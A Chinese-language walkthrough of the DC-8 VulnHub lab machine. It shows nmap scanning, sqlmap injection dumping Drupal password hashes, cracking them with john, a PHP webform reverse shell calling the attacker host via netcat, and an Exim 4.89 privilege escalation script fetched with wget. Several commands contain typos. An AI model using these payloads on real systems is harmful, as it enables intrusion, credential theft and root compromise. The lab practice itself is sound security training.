有哪些是外国人做的网站吗天眼查询官网在线入口
一、靶机下载
- 靶机下载链接汇总:https://download.vulnhub.com/
- 使用搜索功能,搜索dc类型的靶机即可。
- 本次实战使用的靶机是:DC-8
- 系统:Debian
- 下载链接:https://download.vulnhub.com/dc/DC-8.zip

二、靶机启动
- 下载完成后,打开VMware软件,通过左上角文件打开,将ova文件导入,导入完成后将网络连接方式修改为NAT。
- 启动成功图
三、扫描分析
- 本次实践ip网段为:192.168.198.0/24 攻击机IP为:192.168.198.129
- 未启动靶机扫描网段
nmap -sP 192.168.198.0/24
# 结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 10:12 CST
Nmap scan report for 192.168.198.1
Host is up (0.00035s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.198.2
Host is up (0.00017s latency).
MAC Address: 00:0C:29:C9:28:95 (VMware)
Nmap scan report for 192.168.198.254
Host is up (0.00017s latency).
MAC Address: 00:50:56:F0:9B:51 (VMware)
Nmap scan report for 192.168.198.129
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.98 seconds- 启动靶机扫描网段
- 得到靶机IP:192.168.198.136
nmap -sP 192.168.198.0/24
# 结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 10:12 CST
Nmap scan report for 192.168.198.1
Host is up (0.00035s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.198.2
Host is up (0.00020s latency).
MAC Address: 00:50:56:F7:F2:9C (VMware)
Nmap scan report for 192.168.198.136
Host is up (0.00017s latency).
MAC Address: 00:0C:29:C9:28:95 (VMware)
Nmap scan report for 192.168.198.254
Host is up (0.00017s latency).
MAC Address: 00:50:56:F0:9B:51 (VMware)
Nmap scan report for 192.168.198.129
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.98 seconds- 对ip进行详细扫描
- 开放端口:22、80
- 开放服务:ssh
- 中间件:Apache
- 网站模版:Drupal 7
nmap -A -v -p 1-65535 192.168.198.136 --script=vuln# 结果PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.198.136
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.198.136:80/node/3
| Form id: webform-client-form-3
|_ Form action: /node/3
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Apache
| http-enum:
| /rss.xml: RSS or Atom feed
| /robots.txt: Robots file
| /UPGRADE.txt: Drupal file
| /INSTALL.txt: Drupal file
| /INSTALL.mysql.txt: Drupal file
| /INSTALL.pgsql.txt: Drupal file
| /CHANGELOG.txt: Drupal v1
| /: Drupal version 7
| /README.txt: Interesting, a readme.
| /0/: Potentially interesting folder
|_ /user/: Potentially interesting folder
MAC Address: 00:0C:29:C9:28:95 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.003 days (since Tue Aug 6 10:12:09 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=264 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
四、网站首页
五、sqlmap爆破
随便点击网站左侧的菜单,发现URL带参数
http://192.168.198.136/?nid=1
- 爆破所有数据库
# 爆破所有数据库
sqlmap -u http://192.168.198.136/?nid=1 --dbs
结果:d7db、information_schema_____H_____ ___[.]_____ ___ ___ {1.8.2#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _||_|V... |_| https://sqlmap.org[10:35:18] [INFO] resumed: 'd7db'
[10:35:18] [INFO] resumed: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema[10:35:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:35:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.198.136'
[10:35:18] [WARNING] your sqlmap version is outdated[*] ending @ 10:35:18 /2024-08-06/- 查询d7db数据库中的所有表
- 88张
# 查询d7db数据库中的所有表
sqlmap -u http://192.168.198.136/?nid=1 -D "d7db" --tables# 结果┌──(root㉿kali)-[/home/varin]
└─# sqlmap -u http://192.168.198.136/?nid=1 -D "d7db" --tables_____H_____ ___[']_____ ___ ___ {1.8.2#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _||_|V... |_| https://sqlmap.orgDatabase: d7db
[88 tables]
+-----------------------------+
| block |
| cache |
| filter |
| history |
| role |
| system |
| actions |
| authmap |
| batch |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+[10:41:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:41:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.198.136'
[10:41:29] [WARNING] your sqlmap version is outdated[*] ending @ 10:41:29 /2024-08-06/- 查询user表中的数据
用户1:admin
密码:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
用户2:john
密码:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
# 查询user表中的数据
sqlmap -u http://192.168.198.136/?nid=1 -D "d7db" -T "users" --dump# 结果
┌──(root㉿kali)-[/home/varin]
└─# sqlmap -u http://192.168.198.136/?nid=1 -D "d7db" -T "users" --dump_____H_____ ___[)]_____ ___ ___ {1.8.2#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar e not responsible for any misuse or damage caused by this program[*] starting @ 10:44:32 /2024-08-06/[10:44:32] [INFO] resuming back-end DBMS 'mysql'
[10:44:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: nid=1 AND 2870=2870Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: nid=1 AND (SELECT 1420 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(1420=1420,1))),0x71786a7 071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: nid=1 AND (SELECT 3590 FROM (SELECT(SLEEP(5)))hMip)Type: UNION queryTitle: Generic UNION query (NULL) - 1 columnPayload: nid=-1595 UNION ALL SELECT CONCAT(0x717a767671,0x4c7677415753586668537778755855545779695341717a54566d 66657057626d786d64476c546d69,0x71786a7071)-- -
---
[10:44:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:44:32] [INFO] fetching columns for table 'users' in database 'd7db'
[10:44:32] [WARNING] reflective value(s) found and filtering out
[10:44:32] [WARNING] potential permission problems detected ('command denied')
[10:44:32] [INFO] retrieved: 'uid','int(10) unsigned'
[10:44:32] [INFO] retrieved: 'name','varchar(60)'
[10:44:32] [INFO] retrieved: 'pass','varchar(128)'
[10:44:32] [INFO] retrieved: 'mail','varchar(254)'
[10:44:32] [INFO] retrieved: 'theme','varchar(255)'
[10:44:33] [INFO] retrieved: 'signature','varchar(255)'
[10:44:33] [INFO] retrieved: 'signature_format','varchar(255)'
[10:44:33] [INFO] retrieved: 'created','int(11)'
[10:44:33] [INFO] retrieved: 'access','int(11)'
[10:44:33] [INFO] retrieved: 'login','int(11)'
[10:44:33] [INFO] retrieved: 'status','tinyint(4)'
[10:44:33] [INFO] retrieved: 'timezone','varchar(32)'
[10:44:33] [INFO] retrieved: 'language','varchar(12)'
[10:44:33] [INFO] retrieved: 'picture','int(11)'
[10:44:33] [INFO] retrieved: 'init','varchar(254)'
[10:44:33] [INFO] retrieved: 'data','longblob'
[10:44:33] [INFO] fetching entries for table 'users' in database 'd7db'
[10:44:33] [INFO] retrieved: ' ','','','0','0','0','','0','','','0','',' ','',' ','0'
[10:44:33] [INFO] retrieved: 'a:2:{s:7:"contact";i:0;s:7:"overlay";i:1;}','','admin','1','1567766818','15674890...
[10:44:33] [INFO] retrieved: 'a:5:{s:16:"ckeditor_default";s:1:"t";s:20:"ckeditor_show_toggle";s:1:"t";s:14:"ck...
Database: d7db
Table: users
[3 entries]
+-----+---------------------+-----------------------+---------------------------------------------------------+--- ---------+---------+---------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------+---------+------------+----------- -+---------+----------+--------------------+-----------+------------+------------------+
| uid | init | mail | pass | lo gin | theme | data | name | access | created | picture | status | timezone | signature | language | signature_format |
+-----+---------------------+-----------------------+---------------------------------------------------------+--- ---------+---------+---------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------+---------+------------+----------- -+---------+----------+--------------------+-----------+------------+------------------+
| 0 | <blank> | <blank> | <blank> | 0 | <blank> | NULL | <blank> | 0 | 0 | 0 | 0 | NULL | <blank> | <blank> | NULL |
| 1 | dc8blah@dc8blah.org | dcau-user@outlook.com | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 15 67766626 | <blank> | a:2:{s:7:"contact";i:0;s:7:"overlay";i:1;} | admin | 1567766818 | 1567489015 | 0 | 1 | Australia/Brisbane | <blank> | <blank> | filtered_html |
| 2 | john@blahsdfsfd.org | john@blahsdfsfd.org | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 15 67497783 | <blank> | a:5:{s:16:"ckeditor_default";s:1:"t";s:20:"ckeditor_show_toggle";s:1:"t";s:14:"ckeditor_width ";s:4:"100%";s:13:"ckeditor_lang";s:2:"en";s:18:"ckeditor_auto_lang";s:1:"t";} | john | 1567498512 | 1567489250 | 0 | 1 | Australia/Brisbane | <blank> | <blank> | filtered_html |
+-----+---------------------+-----------------------+---------------------------------------------------------+--- ---------+---------+---------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------+---------+------------+----------- -+---------+----------+--------------------+-----------+------------+------------------+[10:44:33] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.198.136/dump/d7d b/users.csv'
[10:44:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:44:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.198.136'
[10:44:33] [WARNING] your sqlmap version is outdated[*] ending @ 10:44:33 /2024-08-06/六、john密码爆破
由于users表中的其中一个用户名为john,john又是用来爆破密码的,所以使用john工具尝试密码破解。
# 步骤一:创建一个user.txt文本文件,并将两个密码hash值放入其中。
mkdir user.txt
# user.txt 内容为:
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
# 步骤二:使用john工具爆破
john user.txt# 结果
┌──(root㉿kali)-[/home/dc8]
└─# john user.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (Drupal7, $S$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
turtle (?)根据john返回结果,只破解了一个为turtle的值,通过这个值对两个用户进行登录尝试
六、网站用户登录
# 在使用nmap扫描时,发现存在/user的路径,尝试访问发现为登录页面
http://192.168.198.136/user
# 结合数据库爆破的用户进行登录
# 尝试结果登录用户为:john
# 密码:turtle
七、反向 shell
登录网站后,通过对每个功能点点击,发现存在编写php代码地方:
具体为位置:

http://192.168.198.136/node/3#
点击WEBFORMS->点击Form settings->点击下拉框选择PHP code
- 攻击机
开启8555 端口监听nc -lvp 8555

- 靶机

# 输入代码后点击保存
# php代码:
<?php
system("nc -e /bin/bash 192.168.198.129 8555");
?>

- 返回页面输入信息并点击submit
- 交互shell
python -c "import pty; pty.spawn('/bin/bash')"
八、suid权限查询
- 说明
# 说明
find / -perm -4000 -type f 2>/dev/null/: 表示从根目录查询-perm -4000:这个选项告诉 find 命令只查找权限设置为SUID(Set User ID on execution)的文件。SUID位允许用户以文件所有者的身份执行文件,而不是以用户自己的权限执行。通常,这用于执行需要更高权限的程序。-type f:这个选项指定 find 命令只查找类型为普通文件的条目。2>/dev/null:这部分是将标准错误(stderr)重定向到 /dev/null,这意味着任何错误消息(例如,无法访问的目录或文件)都会被忽略,不会显示在命令输出中。在Linux系统中,文件权限通常使用八进制数(0到7)来表示。这些数字代表不同的权限集合。对于普通文件,这些权限集合通常是:4R:读
2W:写
1X:执行
这些数字可以组合起来表示不同的权限。对于特殊权限位,如SUID(Set User ID on execution)、SGID(Set Group ID on execution)和Sticky bit,它们分别对应于更高的数值:4000:SUID(Set User ID on execution)
2000:SGID(Set Group ID on execution)
1000:Sticky bit
当一个文件设置了SUID位(4000)时,这意味着当用户执行该文件时,他们将以该文件的所有者身份执行,而不是以他们自己的用户身份执行。这对于某些需要特定权限才能执行的程序很有用,同时又能限制用户对文件本身的写入权限。例如,passwd 命令通常设置有SUID位,以便普通用户可以更改自己的密码,即使他们没有对 /etc/shadow 文件的写入权限,这个文件包含了加密的用户密码。在 find 命令中使用 -perm -4000 选项是为了查找所有设置了SUID位的文件。这通常用于识别那些可能允许用户执行通常需要更高权限的操作的文件。- 命令执行
find / -perm -4000 -type f 2>/dev/null# 结果:
www-data@dc-8:/etc$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/etc$九、提权
- exim4
- 使用find命令查找具有suid权限的命令,找到一个exim4命令,exim是一款在Unix系统上使用的邮件服务,exim4在使用时具有root权限
# 版本查询# 命令:
www-data@dc-8:/etc$ cd /usr/sbin
cd /usr/sbin
www-data@dc-8:/usr/sbin$ exim4 --version
# 结果:
exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
www-data@dc-8:/usr/sbin$- 漏洞版本查询
# 命令:
searchsploit exim# 结果
# 通过结合靶机版本为4.89
┌──(root㉿kali)-[/home/dc8]
└─# searchsploit exim
-------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
Dovecot with Exim - 'sender_address' Remote Command Execution | linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buffer Overflow (Metasploit) | linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
Exim - 'sender_address' Remote Code Execution | linux/remote/25970.py
Exim 3.x - Format String | linux/local/20900.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local Buffer Overflow | linux/local/756.c
Exim 4.41 - 'dns_build_reverse' Local Read Emails | linux/local/1009.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | linux/remote/812.c
Exim 4.63 - Remote Command Execution | linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
exim 4.90 - Remote Code Execution | linux/remote/45671.py
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim Buffer 1.6.2/1.6.51 - Local Overflow | unix/local/20333.c
Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - Format String | linux/local/22066.c
Exim Sender 3.35 - Verification Remote Stack Buffer Overrun | linux/remote/24093.c
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Metasploit) | linux/remote/16925.rb
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
- 靶机将46996.sh文件复制到http服务目录中修改权限,并开启靶机http服务
# 攻击机
cp /cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html/dc8.sh
systemctl start apache2.service
chmochmod 777 /var/www/html/dc8.sh
- 靶机下载dc8.sh文件
#注意:靶机下载文件需要切换到tmp目录下
cd /tmp
wget 192.168.198.129/dc8.sh
# 修改权限为777
chmod 777 dc8.sh
- 尝试提权
# 使用提示:
# 命令:
./dc8.sh -m netcat
- 查询
id
/root
ls

- 查看flag.txt